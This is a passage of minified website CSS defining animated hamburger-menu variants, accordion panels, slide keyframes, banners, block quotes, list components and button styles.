.hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row 